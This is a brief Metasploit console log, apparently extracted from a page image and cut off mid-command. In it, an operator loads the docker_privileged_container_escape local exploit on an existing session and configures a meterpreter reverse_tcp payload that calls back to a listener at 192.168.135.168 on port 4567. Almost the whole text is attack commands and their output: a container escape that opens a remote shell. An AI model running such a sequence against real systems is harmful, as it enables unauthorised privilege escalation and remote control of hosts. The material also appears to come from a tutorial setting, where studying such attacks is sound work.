 [*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/linux/local/docker_privileged_container_escape
[*] No payload configured, defaulting to linux/armle/meterpreter/reverse_tcp
msf6 exploit(linux/local/docker_privileged_container_escape) > show options
Module options (exploit/linux/local/docker_privileged_container_escape):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (linux/armle/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.135.168 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/local/docker_privileged_container_escape) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/docker_privileged_container_escape) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf6 exploit(linux/local/docker_privileged_container_escape) > set lport 4567
lport => 4567
msf6 exploit(linux/local/docker_privileged_container_escape) > set verbose true
verbose => true
msf6 exploit(linux/local/docker_privileged_container_escape) > show opti
21 RAPID7